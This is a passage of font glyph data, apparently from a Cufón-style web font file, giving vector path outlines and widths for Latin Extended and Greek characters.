,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":172},"\u015c":{"d":"53,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm61,-304v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":155},"\u015d":{"d":"25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23xm68,-231v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":170},"\u015e":{"d":"81,35v3,-12,-15,-11,-18,-19r0,-20v-23,-2,-44,-13,-56,-34v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57v-58,-26,-44,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,33,-25,63,-59,69r0,12v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":158},"\u015f":{"d":"133,-85v40,29,-1,73,-45,80r0,14v38,23,14,65,-34,56v-9,-2,-7,-15,0,-15v16,-1,40,4,38,-14v2,-11,-16,-10,-19,-18r0,-22v-25,-4,-52,-16,-61,-44v0,-4,4,-6,11,-7v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-94,-5,-105,-50v-5,-21,38,-55,71,-53v28,1,55,14,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,8,13,23,16v50,10,77,18,81,20","w":171},"\u0160":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-25,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,73,37,69,71v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm77,-270v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":162},"\u0161":{"d":"24,-94v-42,-32,11,-80,55,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-13,-9,-36,-38,-58,-33v-22,0,-42,12,-52,36v0,9,8,15,23,16v73,22,87,4,97,48v5,22,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v20,-1,44,-11,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-87,-20,-90,-23xm83,-203v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":171},"\u0162":{"d":"15,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17xm110,38v2,13,-18,19,-30,28v11,-17,17,-31,2,-45v11,-10,24,-2,28,17","w":214},"\u0163":{"d":"65,13v29,5,24,39,-8,46v-1,0,-1,1,-1,2v11,-17,16,-30,2,-45v0,0,3,-4,7,-3xm98,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":128},"\u0164":{"d":"16,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v-2,10,-16,11,-17,-2r0,-217r-71,0v-13,0,-11,-16,-3,-17xm101,-272v-11,3,-52,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":215},"\u0165":{"d":"102,-4v-34,3,-57,-12,-57,-49r0,-103v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,7,3,7,6r0,62v17,3,41,-8,45,9v-2,14,-29,4,-45,7v9,51,-28,141,43,135v3,0,5,3,6,8v-1,6,-4,9,-8,9xm57,-266v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r5,0v13,-19,25,-30,31,-11v2,2,-24,36,-31,36","w":133},"\u0166":{"d":"89,-117r-65,1v-13,-4,-9,-19,4,-19r61,0r0,-96r-71,0v-13,0,-11,-16,-3,-17r164,0v11,2,12,17,-3,17r-70,0r0,96v22,4,60,-12,67,9v-4,19,-44,5,-67,9r0,105v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-103","w":210},"\u0167":{"d":"100,-4v-47,7,-62,-30,-57,-82v-13,0,-35,3,-34,-9v1,-13,20,-8,34,-9r0,-52v-12,-1,-35,6,-35,-7v0,-13,21,-8,35,-9r0,-58v-2,-14,16,-11,16,-4r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7r0,52v17,4,42,-10,44,9v1,14,-28,7,-44,9v-2,38,-1,71,42,65v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":131},"\u0168":{"d":"98,-4v-46,2,-86,-36,-86,-90r0,-143v-2,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v35,2,67,-29,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,79,-82,81xm56,-285v12,-30,50,8,74,-3v6,1,8,3,8,8v-11,29,-54,-9,-75,3v-5,-1,-7,-4,-7,-8","w":214},"\u0169":{"d":"49,-214v11,-32,52,9,74,-4v6,1,8,3,8,8v-3,14,-35,16,-51,2v-8,-7,-29,8,-31,-6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":198},"\u016a":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm37,-296r113,-1v7,0,10,17,1,20v-37,-2,-81,-2,-119,0v-10,-4,-6,-19,5,-19","w":199},"\u016b":{"d":"145,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm40,-224r91,0v14,0,12,19,1,18r-94,0v-5,0,-7,-3,-8,-10v1,-5,4,-8,10,-8","w":199},"\u016c":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm140,-303v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9","w":201},"\u016d":{"d":"138,-232v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9xm150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":205},"\u016e":{"d":"91,-4v-45,1,-86,-37,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-12,17,-11,17,-1r0,155v3,37,-41,80,-82,81xm120,-289v-1,40,-55,35,-57,-1v-1,-29,51,-41,57,-5r0,6xm75,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1","w":198},"\u016f":{"d":"150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm100,-186v-18,6,-35,-7,-36,-28v-2,-30,52,-42,57,-6v3,18,-4,28,-21,34xm75,-214v0,23,36,20,35,1v1,-24,-33,-24,-35,-1","w":207},"\u0170":{"d":"96,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm67,-269v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm128,-311v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-9,13,-11,22,-18,12v0,-1,4,-16,18,-44","w":206},"\u0171":{"d":"60,-193v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm139,-230v-12,14,-19,32,-33,43v-11,-7,3,-14,15,-49v7,-8,19,-2,18,6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":201},"\u0172":{"d":"123,65v-46,12,-74,-35,-35,-56r-1,-13v-39,-5,-76,-38,-76,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v2,36,-35,76,-76,80r0,21v1,8,-22,8,-19,20v-4,24,40,4,45,22v0,3,-2,5,-6,7","w":211},"\u0173":{"d":"90,-21v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r1,172v0,8,-23,9,-19,21v-4,24,40,2,45,21v-1,13,-23,5,-35,8v-9,0,-25,-15,-25,-32v0,-9,7,-17,19,-24v-2,-9,-2,-20,-2,-31r-7,0v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-12,17,-4r0,69v-1,47,24,72,64,75","w":212},"\u0174":{"d":"86,-57v44,-131,40,-185,63,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-67,231v-9,10,-14,1,-19,-17v-27,-99,-45,-156,-49,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-59,-201,-62,-214v7,-14,15,-9,20,9r51,174r7,0xm136,-310v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":312},"\u0175":{"d":"102,-227v14,-18,21,-9,36,12v13,9,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,19,-21,29,-30,13v-1,-9,6,-11,20,-29xm166,-49v30,-84,29,-115,45,-124v6,1,9,4,9,8r-51,157v-10,10,-13,1,-19,-18v-19,-64,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r34,106r7,0","w":249},"\u0176":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm79,-302v15,-18,21,-9,36,12v13,10,16,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":205},"\u0177":{"d":"69,-232v14,-18,20,-9,36,12v12,10,13,21,2,25v-10,1,-10,-6,-23,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-4,-16,12,-37xm81,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":169},"\u0178":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm67,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm117,-275v-12,-1,-12,-16,0,-17v12,1,13,16,0,17","w":201},"\u0179":{"d":"12,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm127,-305v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":223},"\u017a":{"d":"104,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm19,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","w":171},"\u017b":{"d":"15,-248r179,0v14,6,6,12,-6,28r-154,198r159,0v13,0,9,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-13,0,-9,-17,-2,-17xm92,-296v0,-18,30,-21,32,-1v1,11,-5,15,-16,18v-9,0,-16,-6,-16,-17","w":232},"\u017c":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm64,-218v-2,-17,31,-23,32,-1v1,9,-4,17,-16,17v-9,0,-15,-5,-16,-16","w":176},"\u017d":{"d":"15,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm110,-272v-13,4,-32,-27,-36,-38v10,-18,18,-6,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":227},"\u017e":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm84,-206v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":171},"\u017f":{"d":"14,-151v0,-58,5,-103,65,-97v8,1,11,17,-2,17v-30,0,-47,12,-47,45r1,174v0,8,-18,12,-18,0v0,-44,1,-93,1,-139","w":108},"\u0192":{"d":"17,40v34,2,50,-12,50,-50r0,-138v-18,-3,-47,9,-49,-11v3,-11,32,-6,48,-7v-4,-50,15,-83,70,-80v8,0,13,18,-2,19v-35,-4,-53,18,-49,61v18,4,51,-11,53,11v-5,13,-36,5,-53,7r0,155v-5,31,-32,57,-69,51v-4,0,-7,-3,-8,-9v1,-6,4,-9,9,-9","w":171},"\u01fa":{"d":"87,-258v1,21,34,17,31,-1v-1,-19,-30,-19,-31,1xm99,-197r-32,81r68,0v-6,-31,-21,-53,-30,-81r-6,0xm94,-282r0,0r0,0xm94,-282v-19,-11,6,-26,17,-40v21,9,-9,25,-17,40xm95,-234v-20,-9,-24,-35,0,-47r-1,-1v32,-3,47,36,14,48r88,223v-7,13,-14,5,-21,-12r-31,-77r-84,0r-37,93v-5,6,-17,1,-15,-5","w":222},"\u01fb":{"d":"89,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm93,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm7,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm91,-156v-35,-2,-65,28,-68,68v-2,34,28,67,71,67v31,0,64,-29,64,-68v0,-33,-28,-64,-67,-67xm116,-304v0,5,-31,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":205},"\u01fc":{"d":"138,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm89,-122r47,0r0,-83xm185,-309v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":283},"\u01fd":{"d":"8,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,8,4,8,8v3,9,-24,19,-47,19v-21,0,-43,-11,-66,-32v3,15,-2,45,-16,25r0,-27v-53,63,-146,31,-151,-51xm91,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-31,65,-68v1,-33,-27,-66,-68,-67xm308,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0xm194,-227v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":358},"\u01fe":{"d":"42,-44v-72,-79,-11,-200,90,-202v30,0,58,12,86,36v20,-19,28,-28,33,-28v17,8,4,13,-9,27r-13,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-21,20,-26,25,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm204,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm65,-44v89,73,218,-37,154,-139r-5,0xm158,-308v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":290},"\u01ff":{"d":"118,-236v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm27,-35v-62,-71,37,-179,115,-118v16,-16,23,-30,31,-11v0,2,-7,9,-20,22v49,53,10,138,-65,138v-15,0,-31,-7,-50,-20v-15,17,-21,29,-30,10v0,-2,7,-9,19,-21xm130,-142v-56,-42,-133,27,-94,92r5,0xm49,-35v62,50,143,-34,93,-96","w":208},"\u0384":{"d":"53,-238v0,4,-30,54,-36,25v0,-3,6,-12,19,-26v5,-11,16,-7,17,1","w":68},"\u0385":{"d":"18,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm97,-216v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm87,-232v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":140},"\u0386":{"d":"69,-255v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":220},"\u0387":{"d":"15,-156v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":71},"\u0388":{"d":"69,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm43,-244v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":236},"\u0389":{"d":"44,-238v0,5,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1xm57,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-224","w":257},"\u038a":{"d":"56,-242v0,-12,25,-8,39,-8v13,0,9,18,1,18r-7,0r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm41,-243v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":131},"\u038c":{"d":"34,-127v0,-60,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm156,-231v-53,-2,-105,46,-105,106v0,53,47,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm43,-242v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":304},"\u038e":{"d":"153,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm46,-241v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":256},"\u038f":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98xm40,-241v0,6,-32,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":289},"\u0390":{"d":"43,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm8,-284v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm87,-284v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm77,-300v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":130},"\u0391":{"d":"92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":219},"\u0392":{"d":"101,-143v70,32,57,131,-24,139v-22,-3,-61,9,-68,-9r0,-225v0,-5,7,-11,13,-8r-2,-1v57,-6,100,8,102,60v0,14,-7,29,-21,44xm26,-147v42,2,77,-3,78,-42v1,-32,-36,-46,-78,-41r0,83xm26,-21v56,4,103,-4,103,-55v0,-45,-48,-60,-103,-54r0,109","w":174},"\u0393":{"d":"17,-248r128,0v11,2,11,18,-1,18r-117,0r0,218v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11","w":181},"\u0394":{"d":"94,-244v10,-7,13,-2,19,14v52,142,81,213,82,217v1,9,-11,8,-20,8r-161,1v-5,-2,-7,-5,-7,-9xm98,-207r-70,185r146,0v-46,-122,-71,-184,-76,-185","w":218},"\u0395":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":194},"\u0396":{"d":"21,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-12,0,-10,-16,-3,-17","w":235},"\u0397":{"d":"13,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-61,56,-121,122,-121v58,0,121,54,121,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm134,-230v-54,-1,-105,47,-105,106v0,52,47,103,107,103v51,0,102,-48,102,-105v0,-53,-45,-102,-104,-104xm71,-134r125,0v13,0,10,17,1,17r-126,0v-10,-1,-12,-17,0,-17","w":283},"\u0399":{"d":"35,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210","w":102},"\u039a":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225","w":196},"\u039b":{"d":"94,-245v10,-7,13,-2,19,14v52,142,81,214,82,218v-2,13,-14,11,-18,-1v-46,-129,-75,-193,-80,-193r-75,199v-6,7,-15,5,-16,-6","w":216},"\u039c":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":259},"\u039d":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":233},"\u039e":{"d":"15,-247r153,0v11,1,12,17,-2,17r-149,0v-12,0,-10,-17,-2,-17xm36,-137r111,0v12,0,10,18,1,17r-112,0v-4,0,-7,-2,-8,-8v1,-6,4,-9,8,-9xm16,-22r152,0v12,0,9,18,1,18r-153,0v-4,0,-7,-3,-8,-9v1,-6,4,-9,8,-9","w":203},"\u039f":{"d":"13,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm135,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105","w":284},"\u03a0":{"d":"18,-247r153,0v5,1,8,3,8,7r0,229v0,3,-2,6,-8,7v-6,-1,-9,-5,-9,-9r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,2,-10,6,-10","w":208},"\u03a1":{"d":"143,-182v2,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,32,65,66xm126,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":166},"\u03a3":{"d":"37,-212r82,98v-20,29,-52,60,-75,88r0,6r115,0v10,0,8,16,1,16r-140,0v-11,-5,-8,-13,5,-22r76,-89r-88,-104v1,-5,3,-8,6,-8r141,0v10,2,8,15,-3,15r-120,0","w":197},"\u03a4":{"d":"18,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-217r-71,0v-13,0,-11,-16,-3,-17","w":221},"\u03a5":{"d":"101,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,15,-11,19,2r62,93r6,0","w":217},"\u03a6":{"d":"10,-127v4,-51,47,-91,114,-97v0,-10,-2,-27,9,-25v11,1,7,14,8,25v54,2,116,48,114,98v-2,46,-45,87,-99,95v-27,-5,-4,23,-23,27v-12,-2,-8,-14,-9,-26v-51,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,42,46,82,96,84r0,-168xm141,-43v43,3,99,-39,96,-87v-3,-40,-41,-78,-96,-81r0,168","w":286},"\u03a7":{"d":"12,-237v0,-15,13,-14,18,-3r79,100r83,-107v7,-2,13,-1,14,8v-23,34,-61,78,-87,113r86,109v2,16,-14,17,-19,2r-77,-98r-84,107v-5,5,-15,-1,-13,-9v16,-23,65,-82,86,-112v-56,-71,-85,-108,-86,-110","w":235},"\u03a8":{"d":"98,-85v-46,-6,-92,-51,-88,-100v1,-21,-8,-79,18,-57v0,31,-3,73,7,93v13,27,33,39,63,46r0,-135v-1,-14,15,-11,17,-4r0,138v56,-1,81,-64,72,-136v1,-10,16,-12,17,0r0,59v4,44,-39,91,-89,95r0,74v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-71","w":235},"\u03a9":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,